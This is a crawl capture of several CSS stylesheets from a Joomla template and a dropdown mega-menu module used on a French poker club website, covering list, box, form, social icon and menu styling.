ul.line-icon > li {
	padding-left: 20px;
	background:
		url(../images/list_line.png) 0 0 repeat-x,
		url(../images/list_line_icon.png) 0 0 no-repeat;
}

#block-bottom ul.line-icon > li {
	background-image:
		url(../images/list_line_bottom.png),
		url(../images/list_line_icon.png);
}

.mod-box-color1 ul.line-icon > li,
.mod-box-color2 ul.line-icon > li {
	background-image:
		url(../images/list_line_color.png),
		url(../images/list_line_icon.png);
}

ul.line-icon > li:first-child,
#block-bottom ul.line-icon > li:first-child {
	background-image:
		none,
		url(../images/list_line_icon.png);
}

ul.line-icon li:hover,
#block-bottom ul.line-icon li:hover {
	background-position:
		0 0,
		0 -200px;
}

/* Check */
ul.check > li {
	padding: 4px 0 0 28px;
	background: url(../images/tools/list_check.png) 0 0 no-repeat;
}

#block-bottom ul.check > li { background-image: url(../images/tools/list_check_bottom.png); }

/* Zebra List and Table */
ul.zebra > li,
table.zebra tbody td { border-bottom: 1px solid #ccc; }
ul.zebra > li:first-child,
table.zebra tbody tr:first-child td { border-top: 1px solid #ccc; }

ul.zebra > li.odd,
table.zebra tbody tr.odd { background: url(../images/list_zebra.png) 0 0 repeat; }
ul.zebra > li:nth-of-type(odd),
table.zebra tbody tr:nth-of-type(odd) { background: url(../images/list_zebra.png) 0 0 repeat; }


table.zebra caption { color: #444; }

table.zebra thead {
	background: #fff;
	background: -moz-linear-gradient(
					50% 0%,
					#ffffff 0%,
					#f7f7f7 100%
				);
				
	background: -webkit-gradient( 
					linear,
					50% 0%,
					50% 100%,
					color-stop(0%, #ffffff),
					color-stop(100%, #f7f7f7)
				);
}

table.zebra tr { border-top: 1px solid #ccc; }

table.zebra tfoot tr {
	border-bottom: 1px solid #ccc;
	background: rgba(0,0,0,0.02);
	color: #999;
}


/* Definition Lists
----------------------------------------------------------------------------------------------------*/

dl.separator dt {	
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: uppercase;
}

/* border code because of RTL */
dl.separator dd {
	padding-top: 5px;
	padding-bottom: 5px;
	border-width: 0 0 0 1px;
	border-style: solid;
	border-color: #dddedb;
}

dl.separator dt:before {
	content: "";
	position: absolute;
	top: 0;
	right: -15px;
	width: 30px;
	border-top: 1px solid #dddedb;
}

dl.separator dt:after {
	content: "";
	position:absolute;
	top: -3px;
	right: -3px;
	width: 5px;
	height: 5px;
	background: #FFF;
	border: 1px solid #dddedb;
	border-radius:6px;
}

dl.separator dt:first-child:before,
dl.separator dt:first-child:after { display: none; }


/* Text
----------------------------------------------------------------------------------------------------*/

/* Inline Text Box */
em.box { 
	border: 1px dotted #dddedb;
	background: #fff;
	color: #45484C;
}

/* Dotted Horizontal Rule */
hr.dotted { background: url(../images/tools/line_dotted.png) 0 0 repeat-x; }

/* Selection */
.mod-box-color1 ::-moz-selection,
.mod-box-color2 ::-moz-selection,
.mod-box-header .module-title ::-moz-selection,
.mod-box-color1::-moz-selection,
.mod-box-color2::-moz-selection,
.mod-box-header .module-title::-moz-selection { background: rgba(0,0,0,0.3); color: #fff; }

.mod-box-color1 ::selection,
.mod-box-color2 ::selection,
.mod-box-header .module-title ::selection,
.mod-box-color1::selection,
.mod-box-color2::selection,
.mod-box-header .module-title::selection { background: rgba(0,0,0,0.3); color: #fff; }


/* Boxes
----------------------------------------------------------------------------------------------------*/

.box-content {
	background: #fff;
	border: 1px solid #dddedb;
}

.box-note,
.box-info,
.box-warning,
.box-hint,
.box-download {
	background: #fff;
	border-top: 1px solid #dddedb;
	border-bottom: 1px solid #dddedb;
}

.box-info {
	background: #ebf5fa url(../images/tools/box_info.png) 0 0 no-repeat;
	border-color: #d2dce1;
}

.box-warning {
	background: #fff0eb url(../images/tools/box_warning.png) 0 0 no-repeat;
	border-color: #ffd7cd;
}

.box-hint {
	background: #fffae6 url(../images/tools/box_hint.png) 0 0 no-repeat;
	border-color: #fae6be;
}

.box-download {
	background: #faffe6 url(../images/tools/box_download.png) 0 0 no-repeat;
	border-color: #dce6be;
}


/* Forms (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

form.box fieldset,
form.short fieldset { 
	padding: 10px 15px;
	border: 1px solid #dddedb;
}

form.box fieldset legend,
form.short fieldset legend {
	color: #aaa;
	font-size: 12px;
	text-transform: uppercase;
}

form.box fieldset div,
form.short fieldset div { margin-bottom: 10px; }

form.box input[type="text"],
form.short input[type="text"],
form.box input[type="password"],
form.short input[type="password"],
form.box select,
form.short select,
form.box textarea,
form.short textarea {
	padding: 4px;
	border: 1px solid #dddedb;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background-color: #fff;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.06);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.06);
	box-shadow: 0 1px 1px rgba(0,0,0,0.06);
	color: #999;
}

form.box input[type="text"]:focus,
form.short input[type="text"]:focus,
form.box input[type="password"]:focus,
form.short input[type="password"]:focus,
form.box select:focus,
form.short select:focus,
form.box textarea:focus,
form.short textarea:focus {
	outline: none;
	color: #45484C;
	border: 1px solid #cacbc8;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}

form.box textarea { padding: 6px; }

form.box button,
form.short button,
form.box input[type="button"],
form.box input.button {
	margin: 3px;
	padding: 5px 12px;
	border: none;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	text-align: center;
}

form.box button:hover,
form.short button:hover,
form.box input[type="button"]:hover,
form.box input.button:hover { text-shadow: 0 1px 0 rgba(0,0,0,0.1); }

form.box button:active,
form.short button:active,
form.box input[type="button"]:active,
form.box input.button:active {
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.3);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.3);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.3);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
}

.mod-box-color1 form.box input[type="text"],
.mod-box-color1 form.short input[type="text"],
.mod-box-color1 form.box input[type="password"],
.mod-box-color1 form.short input[type="password"],
.mod-box-color1 form.box select,
.mod-box-color1 form.short select,
.mod-box-color1 form.box textarea,
.mod-box-color1 form.short textarea,
.mod-box-color2 form.box input[type="text"],
.mod-box-color2 form.short input[type="text"],
.mod-box-color2 form.box input[type="password"],
.mod-box-color2 form.short input[type="password"],
.mod-box-color2 form.box select,
.mod-box-color2 form.short select,
.mod-box-color2 form.box textarea,
.mod-box-color2 form.short textarea,
.mod-box-color1 form.box button,
.mod-box-color1 form.short button,
.mod-box-color1 form.box input[type="button"],
.mod-box-color1 form.box input.button,
.mod-box-color2 form.box button,
.mod-box-color2 form.short button,
.mod-box-color2 form.box input[type="button"],
.mod-box-color2 form.box input.button {
	border: none;
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	box-shadow: 0 1px 0 rgba(0,0,0,0.2);
}

.mod-box-color1 form.box input[type="text"]:focus,
.mod-box-color1 form.short input[type="text"]:focus,
.mod-box-color1 form.box input[type="password"]:focus,
.mod-box-color1 form.short input[type="password"]:focus,
.mod-box-color1 form.box select:focus,
.mod-box-color1 form.box select:focus,
.mod-box-color1 form.box textarea:focus,
.mod-box-color1 form.box textarea:focus,
.mod-box-color2 form.box input[type="text"]:focus,
.mod-box-color2 form.short input[type="text"]:focus,
.mod-box-color2 form.box input[type="password"]:focus,
.mod-box-color2 form.short input[type="password"]:focus,
.mod-box-color2 form.box select:focus,
.mod-box-color2 form.short select:focus,
.mod-box-color2 form.box textarea:focus,
.mod-box-color2 form.short textarea:focus,
.mod-box-color1 form.box button:hover,
.mod-box-color1 form.short button:hover,
.mod-box-color1 form.box input[type="button"]:hover,
.mod-box-color1 form.box input.button:hover,
.mod-box-color2 form.box button:hover,
.mod-box-color2 form.short button:hover,
.mod-box-color2 form.box input[type="button"]:hover,
.mod-box-color2 form.box input.button:hover {
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.5);
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.5);
	box-shadow: 0 1px 0 rgba(0,0,0,0.5);
}

.mod-box-color1 form.box button,
.mod-box-color1 form.short button,
.mod-box-color1 form.box input[type="button"],
.mod-box-color1 form.box input.button,
.mod-box-color2 form.box button,
.mod-box-color2 form.short button,
.mod-box-color2 form.box input[type="button"],
.mod-box-color2 form.box input.button {
	background-color: #fff;
	color: #45484C;
}

.mod-box-color1 form.box button:hover,
.mod-box-color1 form.short button:hover,
.mod-box-color1 form.box input[type="button"]:hover,
.mod-box-color1 form.box input.button:hover,
.mod-box-color2 form.box button:hover,
.mod-box-color2 form.short button:hover,
.mod-box-color2 form.box input[type="button"]:hover,
.mod-box-color2 form.box input.button:hover {
	background-color: #45484C;
	color: #fff;
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.8);
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.8);
	box-shadow: 0 1px 0 rgba(0,0,0,0.8);
}


/* Mobile Switcher (Needed for Mobile)
----------------------------------------------------------------------------------------------------*/

.mobile-switcher {
	background: #fff;
	background: rgba(255,255,255,0.2);
	border: 1px solid #dddedb;
	border: 1px solid rgba(255,255,255,0.3);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

/* Mini Social Icons
----------------------------------------------------------------------------------------------------*/

.social-mini {
	margin: 0;
	padding: 0;
	list-style: none;
	overflow: hidden;
}

#toolbar .social-mini { margin-top: 4px; }

.social-mini li {
	float: left;
	margin-right: 2px;
	line-height: 16px;
}

.social-mini li a {
	display: inline-block;
	width: 20px;
	height: 16px;
	float: left;
	overflow: hidden;
	background: url(../images/icons_social_mini.png) 0 0 no-repeat;
	text-indent: 50px;
}

.social-mini .rss a { background-position: 0 0; }
.social-mini .rss a:hover { background-position: 0 -30px; }

.social-mini .twitter a { background-position: 0 -60px; }
.social-mini .twitter a:hover { background-position: 0 -90px; }

.social-mini .facebook a { background-position: 0 -120px; }
.social-mini .facebook a:hover { background-position: 0 -150px; }

.social-mini .flickr a { background-position: 0 -180px; }
.social-mini .flickr a:hover { background-position: 0 -210px; }

.social-mini .linkedin a { background-position: 0 -240px; }
.social-mini .linkedin a:hover { background-position: 0 -270px; }

.social-mini .myspace a { background-position: 0 -300px; }
.social-mini .myspace a:hover { background-position: 0 -330px; }

.social-mini .lastfm a { background-position: 0 -360px; }
.social-mini .lastfm a:hover { background-position: 0 -390px; }

.social-mini .dribbble a { background-position: 0 -420px; }
.social-mini .dribbble a:hover { background-position: 0 -450px; }

.social-mini .digg a { background-position: 0 -480px; }
.social-mini .digg a:hover { background-position: 0 -510px; }

.social-mini .delicious a { background-position: 0 -540px; }
.social-mini .delicious a:hover { background-position: 0 -570px; }

.social-mini .deviantart a { background-position: 0 -600px; }
.social-mini .deviantart a:hover { background-position: 0 -630px; }

.social-mini .technorati a { background-position: 0 -660px; }
.social-mini .technorati a:hover { background-position: 0 -690px; }

.social-mini .stumbleupon a { background-position: 0 -720px; }
.social-mini .stumbleupon a:hover { background-position: 0 -750px; }

.social-mini .yahoo a { background-position: 0 -780px; }
.social-mini .yahoo a:hover { background-position: 0 -810px; }

.social-mini .openid a { background-position: 0 -840px; }
.social-mini .openid a:hover { background-position: 0 -870px; }

.social-mini .xing a { background-position: 0 -900px; }
.social-mini .xing a:hover { background-position: 0 -930px; }

.social-mini .forrst a { background-position: 0 -960px; }
.social-mini .forrst a:hover { background-position: 0 -990px; }



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/extensions.css
body_size: 1970
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* WidgetKit
----------------------------------------------------------------------------------------------------*/

/* Slideshow */
.wk-slideshow-downtown a.button-more,
.wk-slideshow-downtown a.button-more:after { background-image: url(../images/button_more_white.png); }

/* Twitter */
.wk-twitter .image {
	border: 1px solid #ddd;
	background-color: #fff;
}

#block-bottom .wk-twitter .image {
	border-color: #676A6D;
	background-color: #505254;
}

.wk-twitter-list article { border-top: 1px solid #ddd; }

#block-bottom .wk-twitter-list article {
	border: none;
	background: url(../images/list_line_bottom.png) 0 0 repeat-x;
}

#block-bottom .wk-twitter-list article:first-child {
	border: none;
	background: none;
}


.wk-twitter-bubbles .content {
	border: 1px solid #d8d8d8;
	background: #FFF;
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.06);
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.06);
	box-shadow: 0 1px 0 rgba(0,0,0,0.06);
}

#block-bottom .wk-twitter-bubbles .content {
	border-color: #676A6D;
	background: #505254;
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.2);
	box-shadow: 0 1px 0 rgba(0,0,0,0.2);
}

.wk-twitter-bubbles .content:after {
	width: 18px;
	background: url(../images/widgetkit/arrow.png) 0 0 no-repeat;
}

#block-bottom .wk-twitter-bubbles .content:after { background-image: url(../images/widgetkit/arrow_bottom.png); }

.wk-twitter-single.image { background: url(../images/widgetkit/bird.png) 0 3px no-repeat; }

#block-bottom .wk-twitter-single.image { background-image: url(../images/widgetkit/bird_bottom.png); }

/* Spotlight */
.spotlight .overlay-default {
	background: rgba(0,0,0,0.2) url(../images/widgetkit/magnifier.png) 50% 50% no-repeat;
	-webkit-box-shadow: inset 0 0 30px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 30px rgba(0,0,0,0.5);
	box-shadow: inset 0 0 30px rgba(0,0,0,0.5);
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/custom.css
body_size: 554
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Custom Style Sheet - Use this file to style your content
 */

.slide_demo {
	height: 220px;
	padding: 10px 610px 10px 60px;
	overflow: hidden;
}

ul.list-blank {
	padding-left: 0;
	list-style-type: none;
}

ul.list-blank li {
	margin-bottom: 10px;
	overflow: hidden;
}

ul.list-blank img {
	margin-right: 10px;
	float: left;
}

ul.list-blank h3 {
	margin: 3px 0;
	font-size: 14px;
	line-height: 14px;
	font-weight: bold;
	text-transform: none;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/color/grey.css
body_size: 3788
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* Base
----------------------------------------------------------------------------------------------------*/

h2 { color: #4C7FA6; }
h3 { color: #5C666D; }

em,
a:hover,
code { color: #ff0000;}

::-moz-selection {
	background: rgba(76,127,166,0.1);
	color: #ff0000;
}
::selection {
	background: rgba(76,127,166,0.1);
	color: #ff0000;
}


/* Menus
----------------------------------------------------------------------------------------------------*/

/* Mega Drop-Down Menu */
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1,
.menu-dropdown a.level3:hover { color: #5C666D; }

.menu-dropdown a.current.level2,
.menu-dropdown a.current.level2:hover {
	border-top-color: #434A50;
	background-color: #5C666D;
}

.menu-dropdown li.active .level1,
.menu-dropdown li.active:hover .level1,
.menu-dropdown a.level2:hover,
.menu-dropdown a.current.level3 { color: #4C7FA6; }

.menu-dropdown a.level3 { background-image: url(../../images/color/grey/menu_dropdown_level3.png); } 

/* Sidebar/Accordion Menu */
.menu-sidebar .active .level1,
.menu-sidebar .active .level1:hover {
	border-top-color: #434A50;
	background-color: #5C666D;
}

.menu-sidebar ul.level2 a:hover,
.menu-sidebar ul.level2 li > span:hover { color: #5C666D; }

.menu-sidebar .level1 .level1:hover,
.menu-sidebar ul.level2 a.current,
.menu-sidebar ul.level2 li > span.current { color: #4C7FA6; }

.menu-sidebar ul.level2 a,
.menu-sidebar ul.level2 li > span { background-image: url(../../images/color/grey/menu_sidebar_level2.png); }


/* Modules
----------------------------------------------------------------------------------------------------*/

.module .badge { background-image: url(../../images/color/grey/module_badges_color1.png); }
.mod-box-color1 .badge { background-image: url(../../images/color/grey/module_badges_color2.png); }

div.mod-box-color1 { background: #5C666D; }
div.mod-box-color2 { background: #4C7FA6; width: 242px; margin-bottom: 20px; }

div.mod-box-header-color1 .module-title { background: #5C666D; }
div.mod-box-header-color1 .module-title:before { background-image: url(../../images/color/grey/mod_box_header_color1.png); }




#block-bottom div.mod-box .module-title { color: #fff; }

.mod-box-color1 a:hover,
.mod-box-color1 em,
.mod-box-color1 code { color: #c3cedb; }

.mod-box-color2 a:hover,
.mod-box-color2 em,
.mod-box-color2 code { color: #c8e7ff; }


/* Tools
----------------------------------------------------------------------------------------------------*/

form.box button,
form.short button,
form.box input[type="button"],
form.box input.button {
	border-bottom: 1px solid #434A50;
	background-color: #5C666D;
}

form.box button:hover,
form.short button:hover,
form.box input[type="button"]:hover,
form.box input.button:hover {
	border-bottom-color: #2F4F66;
	background-color: #4C7FA6;
}


/* System
----------------------------------------------------------------------------------------------------*/

#system .item > header .subtitle { color: #4C7FA6; }
#system .item > .links a { background-image: url(../../images/color/grey/article_links.png); }

/* Search */
#searchbox { background-image: url(../../images/color/grey/searchbox_magnifier.png); }
#searchbox .results li.more-results { color: #4C7FA6; }
#searchbox .results li.result h3 { color: #5C666D; }


/* WidgetKit
----------------------------------------------------------------------------------------------------*/

/* Slideshow */
.wk-slideshow-downtown .nav span { background-image: url(../../images/widgetkit/color/grey/nav.png); }

.wk-slideshow-downtown > div .next,
.wk-slideshow-downtown > div .prev { background-image: url(../../images/widgetkit/color/grey/buttons.png); }


--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/styles/blue/css/texture/concrete.css
body_size: 267
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

#block-main
 {  }
#block-bottom { background: url("/templates/yoo_downtown/styles/blue/images/texture/concrete/back-bottomRPC.png") repeat-x scroll 0 top #DCE9F7; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/font1/trebuchet.css
body_size: 168
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

body { font-family: "Trebuchet MS", Verdana, Arial, sans-serif; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/font3/trebuchet.css
body_size: 275
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

.menu-dropdown a.level1,
.menu-dropdown span.level1 { font-family: "Trebuchet MS", Verdana, Arial, sans-serif; }

.menu-dropdown .level2 span.subtitle {  font-size: 11px; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/styles/blue/css/style.css
body_size: 927
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Style Style Sheet - Defines the main look like colors and backgrounds
 * Not all style related CSS is included, only colors and backgrounds which may change for different theme styles
 */


/* Base
----------------------------------------------------------------------------------------------------*/

body { color: #45484C; }

a { color: #2892CA; }


/* Layout
----------------------------------------------------------------------------------------------------*/

body#page 
{top: 0px; 
background: url("/templates/yoo_downtown/styles/blue/images/texture/concrete/main.png") repeat-x scroll 0 top #DCE9F7;}

/* Blocks */
#block-toolbar {}

#block-main {
	
}

#block-bottom {
	
	color: #b6babd;
}

/* Toolbar */
#toolbar { color: #FFF; height: 32px; }

/* Footer */
#footer {
	color: #59595B;

}

/* Box Styling */




--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/modules/mod_dropdown_megamenu/assets/css/dropdown_menu.css
body_size: 7772
content:
* html .clearfix {
    height: 1%;
}
html[xmlns] .clearfix {
    display: block;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.wrap {
    border: 0 none !important;
    clear: both !important;
    float: none !important;
    font-size: 1px !important;
    height: auto !important;
    line-height: 1px !important;
    margin: 0 !important;
    padding: 0 !important;
    visibility: visible !important;
}
ul {
    list-style: none outside none;
	margin: 0;
    padding: 0;
}
div.js-moduletable ul, div.js-module ul {
    margin: 10px !important;
}
#js-mainnav {
    
	
    line-height: 1;
    position: relative;
    z-index: 9;
}
.js-megamenu {
    
    font-size: 14px;
    margin: 0;
    padding: 0;
}
.js-megamenu a.over, .js-megamenu a.active {
    color: #FFFFFF !important;
}
ul.megamenu {
    margin: 10px;
}
ul.megamenu.level1 {
    padding: 0;
}
ul.level0 {
    float: left;
    margin: 0;
    padding: 0;
}
ul.level0 li.mega {
    
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}
ul.level0 li.mega a.mega {
    display: block;
    line-height: 20px;
    margin: 0;
    padding: 6px 15px;
    text-decoration: none;
}
ul.level0 li.mega .has-image {
    background-position: left top;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    padding-left: 25px;
}
span.menu-image {
    background-position: left 3px;
    background-repeat: no-repeat;
    display: block;
    overflow: hidden;
    padding-left: 21px;
}
ul.level0 li.mega span.menu-title {
    display: block;
}
ul.level0 li.mega span.menu-desc {
    color: #999999;
    display: block;
    font-size: 92%;
    font-weight: normal;
}
ul.level0 li.mega a img {

}
ul.level0 li.over, ul.level0 li.haschild-over {

}
ul.level0 li.haschild a.mega span.menu-title, ul.level0 li.haschild-over a.mega span.menu-title {
    background: url("../images/arrow3.png") no-repeat scroll left center transparent;
    padding-left: 12px;
}
ul.level0 li.haschild a.mega span.menu-desc, ul.level0 li.haschild-over a.mega span.menu-desc {
    padding-left: 12px;
}
ul.level0 li.active {
    background: url("../images/grad1-mask.png") repeat scroll 0 0 transparent;
}
ul.level0 li #current.active {
    background: none repeat scroll 0 0 transparent;
}
.js-megamenu li.mega .childcontent {
    display: block;
    height: auto;
    position: absolute;
}
.js-megamenu li.mega .childcontent, .js-megamenu li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.mega li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent {
    left: -999em;
}
.js-megamenu li.haschild-over .childcontent, .js-megamenu li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent {
    left: auto;
}
.js-megamenu li.mega .right, .js-megamenu li.haschild-over li.mega .right, .js-megamenu li.mega li.haschild-over li.mega .right, .js-megamenu li.mega li.mega li.haschild-over li.mega .right, .js-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right {
    right: auto;
}
.js-megamenu li.haschild-over .right {
    right: 0;
}
.js-megamenu li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right {
    right: 12em;
}
ul.level1 li.mega {
    float: none;
}
ul.level1 .childcontent {
    margin: -2em 0 0 160px;
}
.megacol {
    
    float: left;
}
ul.level1 li.mega {
    background: none repeat scroll 0 0 transparent;
    border-top: 1px dotted #003652;
}
ul.level1 li.first {
    border-top: 0 none;
}
ul.level1 li.mega a.mega {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    color: #CCCCCC;
    font-weight: normal;
    padding: 8px 5px;
}
ul.level1 li.mega a.mega span.menu-title {
    background: none repeat scroll 0 0 transparent;
    padding: 0;
}
ul.level1 li.haschild, ul.level1 li.haschild-over {
    background-image: url("../images/arrow.png");
    background-position: 95% center;
    background-repeat: no-repeat;
    padding: 0;
}
ul.level1 li.over, ul.level1 li.haschild-over {
    background-color: #00527C;
}
ul.level1 li.group {
    background: none repeat scroll 0 0 transparent;
}
.childcontent {
    z-index: 999;
}
.childcontent-inner {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background:  #65A3E9;

    border-color: -moz-use-text-color #001A26 #001A26;


    color: #fff;
}
.childcontent-inner {
position: relative;
    border: 1px solid #CCCCCC;
	-moz-border-radius: 0px 5px 5px 5px;
        -webkit-border-radius: 0px 5px 5px 5px;
        border-radius: 0px 5px 5px 5px;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);


}
.level1 .childcontent-inner {
  
position: relative;
    border: 1px solid #fff;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);


}

.childcontent .js-moduletable {
    border-bottom: 0 none;
    color: #CCCCCC;
    line-height: 1.5;
    margin: 10px 0;
    padding: 0;
}
.childcontent-inner a {
    color: #FFFFFF !important;
    text-decoration: none;
    width: 180px;
}
.childcontent-inner .group ul li.active {
    background-color: #00527C !important;
}
.childcontent .group h3 {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 1px dotted #006699;
    color: #FFFFFF;
    padding: 0 5px 8px;
    text-transform: none;
}
.childcontent .group  {
    background: none repeat scroll 0 0 transparent;
   
}
.childcontent .js-moduletable .js-box-ct {
    padding: 0 5px;
}
.childcontent .js-moduletable a {
    border-bottom: 1px dotted #CCCCCC;
    color: #CCCCCC;
    text-decoration: none;
}
.childcontent .js-moduletable a:hover, .childcontent .js-moduletable a:focus, .childcontent .js-moduletable a:active {
    border-bottom: 1px solid #FFFFFF;
    color: #FFFFFF;
    text-decoration: none;
}
.childcontent .js-moduletable ul:first-child {
    margin-top: 0 !important;
}
.childcontent .js-moduletable li {
    margin-bottom: 5px;
}
.group {
}
.group-title {
    border-bottom: 1px solid #006699;
    overflow: hidden;
}
.group-title .menu-title {
    color: #FFFFFF;
    font-size: 115%;
    font-weight: bold;
    text-transform: uppercase;
}
.group-title .menu-desc {
    color: #999999;
    padding-left: 0 !important;
}
.group-content .js-moduletable, .group-content ul.megamenu {
    margin: 10px;
    padding: 0;
}
.childcontent ul.megamenu .js-moduletable {
    padding: 0;
}
.childcontent ul.megamenu .js-moduletable h3 {
    margin-left: 0;
    margin-right: 0;
}


.js-meganav-principal {
width: 1098px;
}


--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/modules/mod_dropdown_megamenu/assets/css/default/style.css
body_size: 2239
content:
ul.level0 {
    border-right: medium none #014E72;
}
ul.level0 li.mega {
}
ul.level0 li.mega a.mega {
    border-left: 1px dotted #ffd2ad;
    color: #FFFFFF;
}
a.first {
    border: 0px !important;
}

#menu638 {
   border-left: 1px dotted #ffd2ad !important;
    }

#menu51 {
   border-left: 1px dotted #ffd2ad !important;
    }

#menu337 {
   border-left: 1px dotted #ffd2ad !important;
    }
    
#menu52 {
   border-left: 1px dotted #ffd2ad !important;
    }
    
#menu29 {
 
    }
#menu576 {
margin-bottom: 10px;
}
ul.level0 li.over, ul.level0 li.haschild-over {

}
ul.level0 li.active {

}
ul.level0 li #current.active {
    background: none repeat scroll 0 0 transparent;
}
.megacol {
    float: left;
}
ul.level1 li.mega {
    background: none repeat scroll 0 0 transparent;
}
ul.level1 li.first {
    border-top: 0 none;
}
ul.level1 li.mega a.mega {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    color: #CCCCCC;
}
ul.level1 li.mega a.mega span.menu-title {
    background: none repeat scroll 0 0 transparent;
    padding: 0;
}

ul.level1 li.haschild, ul.level1 li.haschild-over {
    background-image: url("../../images/arrow.png");
    background-position: 95% center;
    background-repeat: no-repeat;
    padding: 0;
}
ul.level1 li.over, ul.level1 li.haschild-over {
background: url("/templates/yoo_downtown/RPCImages/trans-bg.png") repeat scroll 0 0 transparent;
}
ul.level1 li.group {
    background: none repeat scroll 0 0 transparent;
}
.childcontent-inner {
}
.childcontent .js-moduletable {
    color: #CCCCCC;
}
.childcontent-inner .group ul li.active {
    background-color: #00527C !important;
}
.childcontent .group h3 {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 1px dotted #006699;
    color: #FFFFFF;
}
.childcontent .js-moduletable a {
    border-bottom: 1px dotted #CCCCCC;
    color: #CCCCCC;
}
.childcontent .js-moduletable a:hover, .childcontent .js-moduletable a:focus, .childcontent .js-moduletable a:active {
    border-bottom: 1px solid #FFFFFF;
    color: #FFFFFF;
    text-decoration: none;
}
.group-title {
    border-bottom: 1px solid #006699;
}
.group-title .menu-title {
    color: #FFFFFF;
}
